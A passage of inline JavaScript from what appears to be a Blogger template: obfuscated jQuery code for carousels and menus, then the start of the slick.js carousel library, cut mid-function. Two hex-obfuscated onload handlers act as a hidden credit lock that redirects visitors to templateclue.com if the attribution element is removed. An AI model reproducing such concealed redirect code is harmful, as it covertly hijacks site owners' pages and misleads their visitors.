_0x3c1fxb=_0x5c49[29],_0x3c1fxc=_0x5c49[30],_0x3c1fxd=_0x5c49[31],_0x3c1fxe=_0x5c49[32],_0x3c1fxf=_0x5c49[33],_0x3c1fx10=_0x5c49[34],_0x3c1fx11=_0x5c49[35],_0x3c1fx12=_0x5c49[36],_0x3c1fx13=_0x5c49[37],_0x3c1fx14=_0x5c49[38],_0x3c1fx15=_0x5c49[39],_0x3c1fx16=_0x5c49[40],_0x3c1fx17=_0x5c49[41],_0x3c1fx18=_0x5c49[42],_0x3c1fx19=_0x5c49[43];$(_0x3c1fx10)[_0x5c49[44]]();$(_0x3c1fx11)[_0x5c49[9]](_0x3c1fx12);$(_0x3c1fxc)[_0x5c49[46]](function(){$(_0x3c1fxb)[_0x5c49[45]](_0x3c1fxf);$(_0x3c1fxd)[_0x5c49[45]](_0x3c1fxe);$(_0x3c1fx13)[_0x5c49[45]](_0x3c1fx14);$(_0x3c1fx15)[_0x5c49[45]](_0x3c1fx14)});$(_0x5c49[14])[_0x5c49[19]](_0x3c1fx16);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx17);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx18);$(_0x5c49[39])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21])});$(_0x5c49[50])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});$(_0x5c49[52])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[5])){var _0x3c1fx1a,_0x3c1fx1b=0,_0x3c1fx1c=5,_0x3c1fx1d=_0x5c49[2],_0x3c1fx1e=_0x5c49[53],_0x3c1fx1f=$(_0x3c1fx1d)[_0x5c49[54]]();$(window)[_0x5c49[0]](function(_0x3c1fx20){_0x3c1fx1a= true});setInterval(function(){if(_0x3c1fx1a){_0x3c1fx21();_0x3c1fx1a= false}},250);function _0x3c1fx21(){var _0x3c1fx22=$(this)[_0x5c49[8]]();if(Math[_0x5c49[55]](_0x3c1fx1b- _0x3c1fx22)<= _0x3c1fx1c){return};if(_0x3c1fx22> _0x3c1fx1b&& _0x3c1fx22> _0x3c1fx1f){$(_0x3c1fx1d)[_0x5c49[9]](_0x3c1fx1e)}else {if(_0x3c1fx22+ $(window)[_0x5c49[56]]()< $(document)[_0x5c49[56]]()){$(_0x3c1fx1d)[_0x5c49[10]](_0x3c1fx1e)}};_0x3c1fx1b= _0x3c1fx22}};function _0x3c1fx23(){windowHeight= window[_0x5c49[57]]?window[_0x5c49[57]]:$(window)[_0x5c49[56]]();windowWidth= window[_0x5c49[58]]?window[_0x5c49[58]]:$(window)[_0x5c49[59]]()}_0x3c1fx23();$(window)[_0x5c49[60]](function(){_0x3c1fx23()});if(windowWidth<= 1200){if(!$(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if(windowWidth<= 900){if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if($(_0x5c49[71])[_0x5c49[70]]){$(_0x5c49[71])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]})};$(_0x5c49[76])[_0x5c49[75]]({margin:25,loop:true,autoWidth:true,items:3,autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,pagination:false,slideSpeed:300,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});if($(_0x5c49[77])[_0x5c49[70]]){$(_0x5c49[77])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],autoHeight:true,navigationText:[_0x5c49[73],_0x5c49[74]]})};if($(_0x5c49[78])[_0x5c49[70]]){var _0x3c1fx24=7;var _0x3c1fx25,_0x3c1fx26,_0x3c1fx27,_0x3c1fx28,_0x3c1fx29,_0x3c1fx2a;function _0x3c1fx2b(_0x3c1fx2c){_0x3c1fx27= _0x3c1fx2c;_0x3c1fx2d();_0x3c1fx2e()}function _0x3c1fx2d(){_0x3c1fx25= $(_0x5c49[79],{id:_0x5c49[80]});_0x3c1fx26= $(_0x5c49[79],{id:_0x5c49[81]});_0x3c1fx25[_0x5c49[83]](_0x3c1fx26)[_0x5c49[82]](_0x3c1fx27)}function _0x3c1fx2e(){_0x3c1fx2a= 0;_0x3c1fx28= false;_0x3c1fx29= setInterval(_0x3c1fx2f,10)}function _0x3c1fx2f(){if(_0x3c1fx28=== false){_0x3c1fx2a+= 1/ _0x3c1fx24;_0x3c1fx26[_0x5c49[22]]({width:_0x3c1fx2a+ _0x5c49[84]});if(_0x3c1fx2a>= 100){_0x3c1fx27[_0x5c49[86]](_0x5c49[85])}}}function _0x3c1fx30(){_0x3c1fx28= true}function _0x3c1fx31(){clearTimeout(_0x3c1fx29);_0x3c1fx2e()}$(_0x5c49[78])[_0x5c49[75]]({singleItem:true,afterInit:_0x3c1fx2b,afterMove:_0x3c1fx31,startDragging:_0x3c1fx30,navigation:true,pagination:true,slideSpeed:700,paginationSpeed:700,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});_0x3c1fx27[_0x5c49[12]](_0x5c49[87],function(){_0x3c1fx28= true});_0x3c1fx27[_0x5c49[12]](_0x5c49[88],function(){_0x3c1fx28= false})};if($(_0x5c49[89])[_0x5c49[70]]){var _0x3c1fx32=$(_0x5c49[90]);var _0x3c1fx33=$(_0x5c49[91]);function _0x3c1fx34(_0x3c1fx35){var _0x3c1fx36=this[_0x5c49[92]];$(_0x3c1fx33)[_0x5c49[96]](_0x5c49[95])[_0x5c49[10]](_0x5c49[93])[_0x5c49[94]](_0x3c1fx36)[_0x5c49[9]](_0x5c49[93]);if($(_0x3c1fx33)[_0x5c49[97]](_0x5c49[75])!== undefined){_0x3c1fx37(_0x3c1fx36)}}function _0x3c1fx37(_0x3c1fx38){var _0x3c1fx39=_0x3c1fx33[_0x5c49[97]](_0x5c49[75])[_0x5c49[99]][_0x5c49[98]];var _0x3c1fx3a=_0x3c1fx38;var _0x3c1fx3b=false;for(var _0x3c1fx3c in _0x3c1fx39){if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx3c]){var _0x3c1fx3b=true}};if(_0x3c1fx3b=== false){if(_0x3c1fx3a> _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- _0x3c1fx39[_0x5c49[70]]+ 2)}else {if(_0x3c1fx3a- 1===  -1){_0x3c1fx3a= 0};_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a)}}else {if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx39[1])}else {if(_0x3c1fx3a=== _0x3c1fx39[0]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- 1)}}}}_0x3c1fx32[_0x5c49[75]]({singleItem:true,slideSpeed:1000,pagination:false,afterAction:_0x3c1fx34,responsiveRefreshRate:200});_0x3c1fx33[_0x5c49[75]]({items:4,pagination:false,responsiveRefreshRate:100,itemsCustom:[[0,1],[480,1],[600,2],[800,3],[1024,3],[1080,3],[1200,4],[1600,4],[1920,4]],afterInit:function(_0x3c1fx35){_0x3c1fx35[_0x5c49[96]](_0x5c49[95])[_0x5c49[94]](0)[_0x5c49[9]](_0x5c49[93])}});$(_0x3c1fx33)[_0x5c49[12]](_0x5c49[87],_0x5c49[95],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();var _0x3c1fx38=$(this)[_0x5c49[97]](_0x5c49[102]);_0x3c1fx32[_0x5c49[86]](_0x5c49[100],_0x3c1fx38)})};$(function(){if(window[_0x5c49[103]]> 1){var _0x3c1fx3e=$(_0x5c49[104]);for(var _0x3c1fx3c=0;_0x3c1fx3c< _0x3c1fx3e[_0x5c49[70]];_0x3c1fx3c++){var _0x3c1fx3f=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](-4);var _0x3c1fx40=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](0,_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[70]]- 4);_0x3c1fx40+= _0x5c49[107]+ _0x3c1fx3f;_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]]= _0x3c1fx40}}});$(_0x5c49[4])[_0x5c49[83]](_0x3c1fx19);if($(_0x5c49[108])[_0x5c49[70]]){var _0x3c1fx41=100,_0x3c1fx42=function(){var _0x3c1fx43=$(window)[_0x5c49[8]]();if(_0x3c1fx43> _0x3c1fx41){$(_0x5c49[110])[_0x5c49[9]](_0x5c49[109])}else {$(_0x5c49[110])[_0x5c49[10]](_0x5c49[109])}};_0x3c1fx42();$(window)[_0x5c49[12]](_0x5c49[0],function(){_0x3c1fx42()});$(_0x5c49[108])[_0x5c49[12]](_0x5c49[46],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();$(_0x5c49[112])[_0x5c49[111]]({scrollTop:0},400)})};if($(_0x5c49[113])[_0x5c49[70]]){$(_0x5c49[113])[_0x5c49[114]]({itemSelector:_0x5c49[66]})}});equalheight= function(_0x3c1fx44){var _0x3c1fx45=0,_0x3c1fx46=0,_0x3c1fx47= new Array(),_0x3c1fx48,_0x3c1fx49=0;$(_0x3c1fx44)[_0x5c49[119]](function(){_0x3c1fx48= $(this);$(_0x3c1fx48)[_0x5c49[56]](_0x5c49[27]);topPostion= _0x3c1fx48[_0x5c49[117]]()[_0x5c49[116]];if(_0x3c1fx46!= topPostion){for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)};_0x3c1fx47[_0x5c49[70]]= 0;_0x3c1fx46= topPostion;_0x3c1fx45= _0x3c1fx48[_0x5c49[56]]();_0x3c1fx47[_0x5c49[118]](_0x3c1fx48)}else {_0x3c1fx47[_0x5c49[118]](_0x3c1fx48);_0x3c1fx45= (_0x3c1fx45< _0x3c1fx48[_0x5c49[56]]())?(_0x3c1fx48[_0x5c49[56]]()):(_0x3c1fx45)};for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)}})};$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[121])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[121])});window[_0x5c49[122]]= function(){var _0x3c1fx3d=document[_0x5c49[124]](_0x5c49[123]);if(_0x3c1fx3d== null){window[_0x5c49[126]][_0x5c49[125]]= _0x5c49[127]};_0x3c1fx3d[_0x5c49[128]](_0x5c49[125],_0x5c49[127]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[129],_0x5c49[130]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[131],_0x5c49[132]);_0x3c1fx3d[_0x5c49[133]]= _0x5c49[132];$(_0x5c49[137])[_0x5c49[136]](_0x5c49[134],_0x5c49[135])}
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0x355a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x32\x30\x30\x70\x78","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x70\x72\x65\x76\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x35\x30\x70\x78","\x30\x70\x78","\x73\x6C\x69\x63\x6B","\x23\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x9a9c=[_0x355a[0],_0x355a[1],_0x355a[2],_0x355a[3],_0x355a[4],_0x355a[5],_0x355a[6],_0x355a[7],_0x355a[8],_0x355a[9],_0x355a[10],_0x355a[11],_0x355a[12],_0x355a[13],_0x355a[14],_0x355a[15],_0x355a[16],_0x355a[17],_0x355a[18],_0x355a[19],_0x355a[20],_0x355a[21],_0x355a[22],_0x355a[23],_0x355a[24]];var _0xcf3e=[_0x9a9c[0],_0x9a9c[1],_0x9a9c[2],_0x9a9c[3],_0x9a9c[4],_0x9a9c[5],_0x9a9c[6],_0x9a9c[7],_0x9a9c[8],_0x9a9c[9],_0x9a9c[10],_0x9a9c[11],_0x9a9c[12],_0x9a9c[13],_0x9a9c[14],_0x9a9c[15],_0x9a9c[16],_0x9a9c[17],_0x9a9c[18],_0x9a9c[19],_0x9a9c[20],_0x9a9c[21],_0x9a9c[22],_0x9a9c[23],_0x9a9c[24]];jQuery(document)[_0xcf3e[8]](function(_0x87fex3){_0xcf3e[0];_0x87fex3(_0xcf3e[7])[_0xcf3e[6]]({dots:true,infinite:true,centerMode:true,centerPadding:_0xcf3e[1],speed:1000,slidesToScroll:1,autoplay:true,autoplaySpeed:5000,prevArrow:_0xcf3e[2],nextArrow:_0xcf3e[3],arrows:true,responsive:[{breakpoint:1024,settings:{centerPadding:_0xcf3e[4],infinite:true,dots:true}},{breakpoint:600,settings:{centerPadding:_0xcf3e[5]}},{breakpoint:480,settings:{centerPadding:_0xcf3e[5]}}]})});window[_0xcf3e[9]]= function(){var _0x87fex4=document[_0xcf3e[11]](_0xcf3e[10]);if(_0x87fex4== null){window[_0xcf3e[13]][_0xcf3e[12]]= _0xcf3e[14]};_0x87fex4[_0xcf3e[15]](_0xcf3e[12],_0xcf3e[14]);_0x87fex4[_0xcf3e[15]](_0xcf3e[16],_0xcf3e[17]);_0x87fex4[_0xcf3e[15]](_0xcf3e[18],_0xcf3e[19]);_0x87fex4[_0xcf3e[20]]= _0xcf3e[19];$(_0xcf3e[24])[_0xcf3e[23]](_0xcf3e[21],_0xcf3e[22])}
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Poprzedni tekst">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var 